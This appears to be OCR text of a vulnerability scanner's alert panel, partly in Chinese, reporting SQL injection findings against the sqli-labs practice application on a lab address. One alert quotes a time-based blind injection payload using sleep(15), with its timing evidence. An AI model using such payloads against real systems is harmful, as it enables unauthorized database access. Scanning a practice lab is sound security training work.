 历史 搜索 警报 Output WebSockets 主动扫描 Spider
警报 (9)
SQL Injection - MySQL
SQL Injection - MySQL (Time Based) (6)
GET: http://192.168.10.20/sqli-labs/Less-3/?id=1%2
GET: http://192.168.10.20/sqli-labs/Less-4/?id=1
GET: http://192.168.10.20/sqli-labs/Less-5/?id=1
GET: http://192.168.10.20/sqli-labs/Less-6/?id=1
GET: http://192.168.10.20/sqli-labs/Less-7/?id=1
GET: http://192.168.10.20/sqli-labs/Less-8/?id=1
SQL Injection - SQLite (Time Based)
GET: http://192.168.10.20/sqli-labs/Less-5/?id=1
SQL 注入 (6)
GET: http://192.168.10.20/sqli-labs/Less-1/?id=1%2
GET: http://192.168.10.20/sqli-labs/Less-2/?id=3-2
GET: http://192.168.10.20/sqli-labs/Less-4/?id=1%2
GET: http://192.168.10.20/sqli-labs/Less-5/?id=1%2
GET: http://192.168.10.20/sqli-labs/Less-6/?id=1%2
GET: http://192.168.10.20/sqli-labs/Less-8/?id=1%2
SQL Injection - MySQL (Time Based)
URL: http://192.168.10.20/sqli-labs/Less-7/?id=1
风险: High
置信度: Medium
参数: id
攻击: 1' and 0 in (select sleep(15) ) and ''='
证据:
CWE ID: 89
WASC ID: 19
源 活动 (40019 - SQL Injection - MySQL (Time Based))
输入向量: URL查询字符串
说明:
SQL 注入是可能的。
其他信息:
查询时间可使用参数值 [1' and 0 in (select sleep(15) ) and ''='] 控制，这导致请求花费 [15,002] 毫秒，而值 [1] 的原始未修改查询花费 [0] 毫秒。
4 3 2 0 主代理: localhost:8080
Current Status 0 0 0 0 0 0 0 0 0 0